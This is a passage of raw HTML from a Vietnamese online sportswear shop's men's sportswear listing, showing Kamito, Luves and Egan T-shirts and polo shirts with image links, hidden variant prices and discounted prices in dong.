col-sm-8 col-12"><h3 class="h2 d-inline">Quần &#225;o thể thao nam</h3><span> (27 sản phẩm) </span></div><div class="col-md-6 col-sm-4 col-12 filter-right"><div class="float-right cur-pointer collection-sort"><span class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeInDownNew fadeInRightNew fadeInUpNew fadeInLeftNew"><strong><i class="ti-exchange-vertical"></i> Sắp xếp:</strong> Không sắp xếp </span><ul class="sortby dropdown-menu dropdown-menu-right" role="menu"><li><a class="filter-product" data-filter="sort" data-value="" title="Kh&#244;ng sắp xếp" href="#">Kh&#244;ng sắp xếp</a></li><li><a class="filter-product" data-filter="sort" data-value="price-asc" title="Gi&#225; thấp → cao" href="#">Gi&#225; thấp → cao</a></li><li><a class="filter-product" data-filter="sort" data-value="price-desc" title="Gi&#225; cao → thấp" href="#">Gi&#225; cao → thấp</a></li><li><a class="filter-product" data-filter="sort" data-value="name-asc" title="T&#234;n A → Z" href="#">T&#234;n A → Z</a></li><li><a class="filter-product" data-filter="sort" data-value="name-desc" title="T&#234;n Z → A" href="#">T&#234;n Z → A</a></li><li><a class="filter-product" data-filter="sort" data-value="date-asc" title="Ng&#224;y mới → cũ" href="#">Ng&#224;y mới → cũ</a></li><li><a class="filter-product" data-filter="sort" data-value="date-desc" title="Ng&#224;y cũ → mới" href="#">Ng&#224;y cũ → mới</a></li><li><a class="filter-product" data-filter="sort" data-value="prio-desc" title="Ưu ti&#234;n cao → thấp" href="#">Ưu ti&#234;n cao → thấp</a></li><li><a class="filter-product" data-filter="sort" data-value="prio-asc" title="Ưu ti&#234;n thấp → cao" href="#">Ưu ti&#234;n thấp → cao</a></li></ul></div></div></div><div class="row no-gutters cat-body"><div class="col-12"><div class="row no-gutters product-grid"><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-t-shirt-kamito-galaxy-3/xanh-den" title="&#193;o T-shirt Kamito Galaxy 3"><img src="https://cdn.yousport.vn/Media/Products/090425015620808/ao-t-shirt-kamito-galaxy-3-xanh-den_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/090425015620808/ao-t-shirt-kamito-galaxy-3-xanh-den_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/090425015620808/ao-t-shirt-kamito-galaxy-3-xanh-den_large.jpg" alt="&#193;o T-shirt Kamito Galaxy 3 Xanh Đen"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-t-shirt-kamito-galaxy-3/xanh-den" title="&#193;o T-shirt Kamito Galaxy 3">Áo T-shirt Kamito Galaxy 3</a></h4><span id="variants-090425015620808" class="product-variants" style="display:none"><span data-id="090425015621558">189000</span><span data-id="090425015621574">189000</span><span data-id="090425015621590">189000</span><span data-id="090425015621605">189000</span><span data-id="090425015621621">189000</span><span data-id="090425015621636">189000</span><span data-id="090425015621652">189000</span></span><input type="hidden" id="discount-type-090425015620808" value="2" /><input type="hidden" id="discount-value-090425015620808" value="30" /><span class="color-red pull-left">132,000 ₫</span><span class="color-dark">189,000 ₫</span><span class="badge">-30%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-t-shirt-kamito-galaxy-2/tim" title="&#193;o T-shirt Kamito Galaxy 2"><img src="https://cdn.yousport.vn/Media/Products/090425015505289/ao-t-shirt-kamito-galaxy-2-tim_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/090425015505289/ao-t-shirt-kamito-galaxy-2-tim_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/090425015505289/ao-t-shirt-kamito-galaxy-2-tim_large.jpg" alt="&#193;o T-shirt Kamito Galaxy 2 T&#237;m"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-t-shirt-kamito-galaxy-2/tim" title="&#193;o T-shirt Kamito Galaxy 2">Áo T-shirt Kamito Galaxy 2</a></h4><span id="variants-090425015505289" class="product-variants" style="display:none"><span data-id="090425015506102">199000</span><span data-id="090425015506117">199000</span><span data-id="090425015506133">199000</span><span data-id="090425015506149">199000</span><span data-id="090425015506164">199000</span><span data-id="090425015506180">199000</span><span data-id="090425015506195">199000</span></span><input type="hidden" id="discount-type-090425015505289" value="2" /><input type="hidden" id="discount-value-090425015505289" value="30" /><span class="color-red pull-left">139,000 ₫</span><span class="color-dark">199,000 ₫</span><span class="badge">-30%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-kamito-artista/trang" title="&#193;o Polo Kamito Artista"><img src="https://cdn.yousport.vn/Media/Products/090425115942444/ao-polo-kamito-artista-trang-2_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/090425115942444/ao-polo-kamito-artista-trang-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/090425115942444/ao-polo-kamito-artista-trang-2_large.jpg" alt="&#193;o Polo Kamito Artista Trắng"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-kamito-artista/trang" title="&#193;o Polo Kamito Artista">Áo Polo Kamito Artista</a></h4><span id="variants-090425115942444" class="product-variants" style="display:none"><span data-id="090425115944788">399000</span><span data-id="090425115944835">399000</span><span data-id="090425115944850">399000</span><span data-id="090425115944866">399000</span><span data-id="090425115944882">399000</span></span><input type="hidden" id="discount-type-090425115942444" value="2" /><input type="hidden" id="discount-value-090425115942444" value="30" /><span class="color-red pull-left">279,000 ₫</span><span class="color-dark">399,000 ₫</span><span class="badge">-30%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0002/xam" title="&#193;o Polo Luves LVPLM0002"><img src="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_gr_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_gr_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_gr_large.jpg" alt="&#193;o Polo Luves LVPLM0002 X&#225;m"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0002/xam" title="&#193;o Polo Luves LVPLM0002">Áo Polo Luves LVPLM0002</a></h4><span id="variants-280224114618543" class="product-variants" style="display:none"><span data-id="280224114618746">320000</span><span data-id="280224114622418">320000</span><span data-id="280224114625690">320000</span><span data-id="280224114629171">320000</span><span data-id="280224114632499">320000</span><span data-id="280224114722387">320000</span><span data-id="280224114725930">320000</span><span data-id="280224114729100">320000</span><span data-id="280224114732351">320000</span><span data-id="280224114735492">320000</span><span data-id="280224114738929">320000</span><span data-id="280224114742115">320000</span><span data-id="280224114745453">320000</span><span data-id="280224114749031">320000</span><span data-id="280224114752312">320000</span><span data-id="280224114755552">320000</span><span data-id="280224114758883">320000</span><span data-id="280224114802208">320000</span><span data-id="280224114805497">320000</span><span data-id="280224114808764">320000</span><span data-id="280224114812014">320000</span><span data-id="280224114815311">320000</span><span data-id="280224114818577">320000</span><span data-id="280224114822054">320000</span><span data-id="280224114825289">320000</span></span><input type="hidden" id="discount-type-280224114618543" value="2" /><input type="hidden" id="discount-value-280224114618543" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0002/trang" title="&#193;o Polo Luves LVPLM0002"><img src="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_wh_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_wh_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_wh_large.jpg" alt="&#193;o Polo Luves LVPLM0002 Trắng"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0002/trang" title="&#193;o Polo Luves LVPLM0002">Áo Polo Luves LVPLM0002</a></h4><span id="variants-280224114618543" class="product-variants" style="display:none"><span data-id="280224114618746">320000</span><span data-id="280224114622418">320000</span><span data-id="280224114625690">320000</span><span data-id="280224114629171">320000</span><span data-id="280224114632499">320000</span><span data-id="280224114722387">320000</span><span data-id="280224114725930">320000</span><span data-id="280224114729100">320000</span><span data-id="280224114732351">320000</span><span data-id="280224114735492">320000</span><span data-id="280224114738929">320000</span><span data-id="280224114742115">320000</span><span data-id="280224114745453">320000</span><span data-id="280224114749031">320000</span><span data-id="280224114752312">320000</span><span data-id="280224114755552">320000</span><span data-id="280224114758883">320000</span><span data-id="280224114802208">320000</span><span data-id="280224114805497">320000</span><span data-id="280224114808764">320000</span><span data-id="280224114812014">320000</span><span data-id="280224114815311">320000</span><span data-id="280224114818577">320000</span><span data-id="280224114822054">320000</span><span data-id="280224114825289">320000</span></span><input type="hidden" id="discount-type-280224114618543" value="2" /><input type="hidden" id="discount-value-280224114618543" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0002/vang" title="&#193;o Polo Luves LVPLM0002"><img src="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_ye_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_ye_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_ye_large.jpg" alt="&#193;o Polo Luves LVPLM0002 V&#224;ng"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0002/vang" title="&#193;o Polo Luves LVPLM0002">Áo Polo Luves LVPLM0002</a></h4><span id="variants-280224114618543" class="product-variants" style="display:none"><span data-id="280224114618746">320000</span><span data-id="280224114622418">320000</span><span data-id="280224114625690">320000</span><span data-id="280224114629171">320000</span><span data-id="280224114632499">320000</span><span data-id="280224114722387">320000</span><span data-id="280224114725930">320000</span><span data-id="280224114729100">320000</span><span data-id="280224114732351">320000</span><span data-id="280224114735492">320000</span><span data-id="280224114738929">320000</span><span data-id="280224114742115">320000</span><span data-id="280224114745453">320000</span><span data-id="280224114749031">320000</span><span data-id="280224114752312">320000</span><span data-id="280224114755552">320000</span><span data-id="280224114758883">320000</span><span data-id="280224114802208">320000</span><span data-id="280224114805497">320000</span><span data-id="280224114808764">320000</span><span data-id="280224114812014">320000</span><span data-id="280224114815311">320000</span><span data-id="280224114818577">320000</span><span data-id="280224114822054">320000</span><span data-id="280224114825289">320000</span></span><input type="hidden" id="discount-type-280224114618543" value="2" /><input type="hidden" id="discount-value-280224114618543" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0002/xanh-den" title="&#193;o Polo Luves LVPLM0002"><img src="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_na_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_na_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_na_large.jpg" alt="&#193;o Polo Luves LVPLM0002 Xanh Đen"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0002/xanh-den" title="&#193;o Polo Luves LVPLM0002">Áo Polo Luves LVPLM0002</a></h4><span id="variants-280224114618543" class="product-variants" style="display:none"><span data-id="280224114618746">320000</span><span data-id="280224114622418">320000</span><span data-id="280224114625690">320000</span><span data-id="280224114629171">320000</span><span data-id="280224114632499">320000</span><span data-id="280224114722387">320000</span><span data-id="280224114725930">320000</span><span data-id="280224114729100">320000</span><span data-id="280224114732351">320000</span><span data-id="280224114735492">320000</span><span data-id="280224114738929">320000</span><span data-id="280224114742115">320000</span><span data-id="280224114745453">320000</span><span data-id="280224114749031">320000</span><span data-id="280224114752312">320000</span><span data-id="280224114755552">320000</span><span data-id="280224114758883">320000</span><span data-id="280224114802208">320000</span><span data-id="280224114805497">320000</span><span data-id="280224114808764">320000</span><span data-id="280224114812014">320000</span><span data-id="280224114815311">320000</span><span data-id="280224114818577">320000</span><span data-id="280224114822054">320000</span><span data-id="280224114825289">320000</span></span><input type="hidden" id="discount-type-280224114618543" value="2" /><input type="hidden" id="discount-value-280224114618543" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0002/den" title="&#193;o Polo Luves LVPLM0002"><img src="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_bk_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_bk_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224114618543/lvplm0002_bk_large.jpg" alt="&#193;o Polo Luves LVPLM0002 Đen"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0002/den" title="&#193;o Polo Luves LVPLM0002">Áo Polo Luves LVPLM0002</a></h4><span id="variants-280224114618543" class="product-variants" style="display:none"><span data-id="280224114618746">320000</span><span data-id="280224114622418">320000</span><span data-id="280224114625690">320000</span><span data-id="280224114629171">320000</span><span data-id="280224114632499">320000</span><span data-id="280224114722387">320000</span><span data-id="280224114725930">320000</span><span data-id="280224114729100">320000</span><span data-id="280224114732351">320000</span><span data-id="280224114735492">320000</span><span data-id="280224114738929">320000</span><span data-id="280224114742115">320000</span><span data-id="280224114745453">320000</span><span data-id="280224114749031">320000</span><span data-id="280224114752312">320000</span><span data-id="280224114755552">320000</span><span data-id="280224114758883">320000</span><span data-id="280224114802208">320000</span><span data-id="280224114805497">320000</span><span data-id="280224114808764">320000</span><span data-id="280224114812014">320000</span><span data-id="280224114815311">320000</span><span data-id="280224114818577">320000</span>  <span data-id="280224114822054">320000</span><span data-id="280224114825289">320000</span></span><input type="hidden" id="discount-type-280224114618543" value="2" /><input type="hidden" id="discount-value-280224114618543" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0001/do" title="&#193;o Polo Luves LVPLM0001"><img src="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_re_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_re_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_re_large.jpg" alt="&#193;o Polo Luves LVPLM0001 Đỏ"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0001/do" title="&#193;o Polo Luves LVPLM0001">Áo Polo Luves LVPLM0001</a></h4><span id="variants-280224113207287" class="product-variants" style="display:none"><span data-id="280224113207474">320000</span><span data-id="280224113211615">320000</span><span data-id="280224113215183">320000</span><span data-id="280224113218734">320000</span><span data-id="280224113222252">320000</span><span data-id="280224113538996">320000</span><span data-id="280224113542651">320000</span><span data-id="280224113545901">320000</span><span data-id="280224113549231">320000</span><span data-id="280224113552713">320000</span><span data-id="280224113555950">320000</span><span data-id="280224113559198">320000</span><span data-id="280224113602373">320000</span><span data-id="280224113605700">320000</span><span data-id="280224113608880">320000</span><span data-id="280224113611951">320000</span><span data-id="280224113615402">320000</span><span data-id="280224113618835">320000</span><span data-id="280224113622419">320000</span><span data-id="280224113625888">320000</span><span data-id="280224113629309">320000</span><span data-id="280224113632684">320000</span><span data-id="280224113636026">320000</span><span data-id="280224113639323">320000</span><span data-id="280224113642867">320000</span></span><input type="hidden" id="discount-type-280224113207287" value="2" /><input type="hidden" id="discount-value-280224113207287" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0001/trang" title="&#193;o Polo Luves LVPLM0001"><img src="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_wh_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_wh_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_wh_large.jpg" alt="&#193;o Polo Luves LVPLM0001 Trắng"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0001/trang" title="&#193;o Polo Luves LVPLM0001">Áo Polo Luves LVPLM0001</a></h4><span id="variants-280224113207287" class="product-variants" style="display:none"><span data-id="280224113207474">320000</span><span data-id="280224113211615">320000</span><span data-id="280224113215183">320000</span><span data-id="280224113218734">320000</span><span data-id="280224113222252">320000</span><span data-id="280224113538996">320000</span><span data-id="280224113542651">320000</span><span data-id="280224113545901">320000</span><span data-id="280224113549231">320000</span><span data-id="280224113552713">320000</span><span data-id="280224113555950">320000</span><span data-id="280224113559198">320000</span><span data-id="280224113602373">320000</span><span data-id="280224113605700">320000</span><span data-id="280224113608880">320000</span><span data-id="280224113611951">320000</span><span data-id="280224113615402">320000</span><span data-id="280224113618835">320000</span><span data-id="280224113622419">320000</span><span data-id="280224113625888">320000</span><span data-id="280224113629309">320000</span><span data-id="280224113632684">320000</span><span data-id="280224113636026">320000</span><span data-id="280224113639323">320000</span><span data-id="280224113642867">320000</span></span><input type="hidden" id="discount-type-280224113207287" value="2" /><input type="hidden" id="discount-value-280224113207287" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0001/xanh-den" title="&#193;o Polo Luves LVPLM0001"><img src="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_na_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_na_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_na_large.jpg" alt="&#193;o Polo Luves LVPLM0001 Xanh Đen"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0001/xanh-den" title="&#193;o Polo Luves LVPLM0001">Áo Polo Luves LVPLM0001</a></h4><span id="variants-280224113207287" class="product-variants" style="display:none"><span data-id="280224113207474">320000</span><span data-id="280224113211615">320000</span><span data-id="280224113215183">320000</span><span data-id="280224113218734">320000</span><span data-id="280224113222252">320000</span><span data-id="280224113538996">320000</span><span data-id="280224113542651">320000</span><span data-id="280224113545901">320000</span><span data-id="280224113549231">320000</span><span data-id="280224113552713">320000</span><span data-id="280224113555950">320000</span><span data-id="280224113559198">320000</span><span data-id="280224113602373">320000</span><span data-id="280224113605700">320000</span><span data-id="280224113608880">320000</span><span data-id="280224113611951">320000</span><span data-id="280224113615402">320000</span><span data-id="280224113618835">320000</span><span data-id="280224113622419">320000</span><span data-id="280224113625888">320000</span><span data-id="280224113629309">320000</span><span data-id="280224113632684">320000</span><span data-id="280224113636026">320000</span><span data-id="280224113639323">320000</span><span data-id="280224113642867">320000</span></span><input type="hidden" id="discount-type-280224113207287" value="2" /><input type="hidden" id="discount-value-280224113207287" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0001/xanh-ngoc" title="&#193;o Polo Luves LVPLM0001"><img src="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_ge_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_ge_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_ge_large.jpg" alt="&#193;o Polo Luves LVPLM0001 Xanh Ngọc"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0001/xanh-ngoc" title="&#193;o Polo Luves LVPLM0001">Áo Polo Luves LVPLM0001</a></h4><span id="variants-280224113207287" class="product-variants" style="display:none"><span data-id="280224113207474">320000</span><span data-id="280224113211615">320000</span><span data-id="280224113215183">320000</span><span data-id="280224113218734">320000</span><span data-id="280224113222252">320000</span><span data-id="280224113538996">320000</span><span data-id="280224113542651">320000</span><span data-id="280224113545901">320000</span><span data-id="280224113549231">320000</span><span data-id="280224113552713">320000</span><span data-id="280224113555950">320000</span><span data-id="280224113559198">320000</span><span data-id="280224113602373">320000</span><span data-id="280224113605700">320000</span><span data-id="280224113608880">320000</span><span data-id="280224113611951">320000</span><span data-id="280224113615402">320000</span><span data-id="280224113618835">320000</span><span data-id="280224113622419">320000</span><span data-id="280224113625888">320000</span><span data-id="280224113629309">320000</span><span data-id="280224113632684">320000</span><span data-id="280224113636026">320000</span><span data-id="280224113639323">320000</span><span data-id="280224113642867">320000</span></span><input type="hidden" id="discount-type-280224113207287" value="2" /><input type="hidden" id="discount-value-280224113207287" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-luves-lvplm0001/den" title="&#193;o Polo Luves LVPLM0001"><img src="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_bk_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_bk_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/280224113207287/lvplm0001_bk_large.jpg" alt="&#193;o Polo Luves LVPLM0001 Đen"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-luves-lvplm0001/den" title="&#193;o Polo Luves LVPLM0001">Áo Polo Luves LVPLM0001</a></h4><span id="variants-280224113207287" class="product-variants" style="display:none"><span data-id="280224113207474">320000</span><span data-id="280224113211615">320000</span><span data-id="280224113215183">320000</span><span data-id="280224113218734">320000</span><span data-id="280224113222252">320000</span><span data-id="280224113538996">320000</span><span data-id="280224113542651">320000</span><span data-id="280224113545901">320000</span><span data-id="280224113549231">320000</span><span data-id="280224113552713">320000</span><span data-id="280224113555950">320000</span><span data-id="280224113559198">320000</span><span data-id="280224113602373">320000</span><span data-id="280224113605700">320000</span><span data-id="280224113608880">320000</span>  <span data-id="280224113611951">320000</span><span data-id="280224113615402">320000</span><span data-id="280224113618835">320000</span><span data-id="280224113622419">320000</span><span data-id="280224113625888">320000</span><span data-id="280224113629309">320000</span><span data-id="280224113632684">320000</span><span data-id="280224113636026">320000</span><span data-id="280224113639323">320000</span><span data-id="280224113642867">320000</span></span><input type="hidden" id="discount-type-280224113207287" value="2" /><input type="hidden" id="discount-value-280224113207287" value="10" /><span class="color-red pull-left">288,000 ₫</span><span class="color-dark">320,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-egan-uv-04/xanh-bich" title="&#193;o polo Egan UV 04"><img src="https://cdn.yousport.vn/Media/Products/210622035209125/ao-polo-the-thao-thoi-trang-egan-04-yousport-xanh-bien-3_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/210622035209125/ao-polo-the-thao-thoi-trang-egan-04-yousport-xanh-bien-3_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/210622035209125/ao-polo-the-thao-thoi-trang-egan-04-yousport-xanh-bien-3_large.jpg" alt="&#193;o polo Egan UV 04 Xanh B&#237;ch"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-egan-uv-04/xanh-bich" title="&#193;o polo Egan UV 04">Áo polo Egan UV 04</a></h4><span id="variants-210622035209125" class="product-variants" style="display:none"><span data-id="210622035211234">245000</span><span data-id="210622035216140">245000</span><span data-id="210622035220609">245000</span><span data-id="210622035225312">245000</span><span data-id="210622035229061">245000</span><span data-id="210622035234106">245000</span><span data-id="210622035238985">245000</span><span data-id="210622035243423">245000</span><span data-id="210622035247970">245000</span><span data-id="210622035251958">245000</span><span data-id="210622035255442">245000</span><span data-id="210622035258836">245000</span><span data-id="210622035302985">245000</span><span data-id="210622035306881">245000</span><span data-id="210622035311366">245000</span><span data-id="210622035315163">245000</span><span data-id="210622035319366">245000</span><span data-id="210622035324083">245000</span><span data-id="210622035327505">245000</span><span data-id="210622035332304">245000</span><span data-id="260722040009946">245000</span><span data-id="260722040014478">245000</span><span data-id="260722040019181">245000</span><span data-id="260722040023512">245000</span><span data-id="260722040027815">245000</span></span><input type="hidden" id="discount-type-210622035209125" value="0" /><input type="hidden" id="discount-value-210622035209125" value="0" /><span class="color-red pull-left">245,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-egan-uv-04/trang" title="&#193;o polo Egan UV 04"><img src="https://cdn.yousport.vn/Media/Products/210622035209125/f7e794e73fbffce1a5ae_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/210622035209125/f7e794e73fbffce1a5ae_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/210622035209125/f7e794e73fbffce1a5ae_large.jpg" alt="&#193;o polo Egan UV 04 Trắng"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-egan-uv-04/trang" title="&#193;o polo Egan UV 04">Áo polo Egan UV 04</a></h4><span id="variants-210622035209125" class="product-variants" style="display:none"><span data-id="210622035211234">245000</span><span data-id="210622035216140">245000</span><span data-id="210622035220609">245000</span><span data-id="210622035225312">245000</span><span data-id="210622035229061">245000</span><span data-id="210622035234106">245000</span><span data-id="210622035238985">245000</span><span data-id="210622035243423">245000</span><span data-id="210622035247970">245000</span><span data-id="210622035251958">245000</span><span data-id="210622035255442">245000</span><span data-id="210622035258836">245000</span><span data-id="210622035302985">245000</span><span data-id="210622035306881">245000</span><span data-id="210622035311366">245000</span><span data-id="210622035315163">245000</span><span data-id="210622035319366">245000</span><span data-id="210622035324083">245000</span><span data-id="210622035327505">245000</span><span data-id="210622035332304">245000</span><span data-id="260722040009946">245000</span><span data-id="260722040014478">245000</span><span data-id="260722040019181">245000</span><span data-id="260722040023512">245000</span><span data-id="260722040027815">245000</span></span><input type="hidden" id="discount-type-210622035209125" value="0" /><input type="hidden" id="discount-value-210622035209125" value="0" /><span class="color-red pull-left">245,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-egan-uv-04/xam" title="&#193;o polo Egan UV 04"><img src="https://cdn.yousport.vn/Media/Products/210622035209125/ao-polo-the-thao-thoi-trang-egan-04-yousport-xanh-xi-mang_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/210622035209125/ao-polo-the-thao-thoi-trang-egan-04-yousport-xanh-xi-mang_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/210622035209125/ao-polo-the-thao-thoi-trang-egan-04-yousport-xanh-xi-mang_large.jpg" alt="&#193;o polo Egan UV 04 X&#225;m"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-egan-uv-04/xam" title="&#193;o polo Egan UV 04">Áo polo Egan UV 04</a></h4><span id="variants-210622035209125" class="product-variants" style="display:none"><span data-id="210622035211234">245000</span><span data-id="210622035216140">245000</span><span data-id="210622035220609">245000</span><span data-id="210622035225312">245000</span><span data-id="210622035229061">245000</span><span data-id="210622035234106">245000</span><span data-id="210622035238985">245000</span><span data-id="210622035243423">245000</span><span data-id="210622035247970">245000</span><span data-id="210622035251958">245000</span><span data-id="210622035255442">245000</span><span data-id="210622035258836">245000</span><span data-id="210622035302985">245000</span><span data-id="210622035306881">245000</span><span data-id="210622035311366">245000</span><span data-id="210622035315163">245000</span><span data-id="210622035319366">245000</span><span data-id="210622035324083">245000</span><span data-id="210622035327505">245000</span><span data-id="210622035332304">245000</span><span data-id="260722040009946">245000</span><span data-id="260722040014478">245000</span><span data-id="260722040019181">245000</span><span data-id="260722040023512">245000</span><span data-id="260722040027815">245000</span></span><input type="hidden" id="discount-type-210622035209125" value="0" /><input type="hidden" id="discount-value-210622035209125" value="0" /><span class="color-red pull-left">245,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-egan-uv-04/vang-chanh" title="&#193;o polo Egan UV 04"><img src="https://cdn.yousport.vn/Media/Products/210622035209125/ao-polo-the-thao-thoi-trang-egan-04-yousport-vang_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/210622035209125/ao-polo-the-thao-thoi-trang-egan-04-yousport-vang_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/210622035209125/ao-polo-the-thao-thoi-trang-egan-04-yousport-vang_large.jpg" alt="&#193;o polo Egan UV 04 V&#224;ng Chanh"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-egan-uv-04/vang-chanh" title="&#193;o polo Egan UV 04">Áo polo Egan UV 04</a></h4><span id="variants-210622035209125" class="product-variants" style="display:none"><span data-id="210622035211234">245000</span><span data-id="210622035216140">245000</span><span data-id="210622035220609">245000</span><span data-id="210622035225312">245000</span><span data-id="210622035229061">245000</span><span data-id="210622035234106">245000</span><span data-id="210622035238985">245000</span><span data-id="210622035243423">245000</span><span data-id="210622035247970">245000</span><span data-id="210622035251958">245000</span><span data-id="210622035255442">245000</span><span data-id="210622035258836">245000</span><span data-id="210622035302985">245000</span><span data-id="210622035306881">245000</span><span data-id="210622035311366">245000</span><span data-id="210622035315163">245000</span><span data-id="210622035319366">245000</span><span data-id="210622035324083">245000</span><span 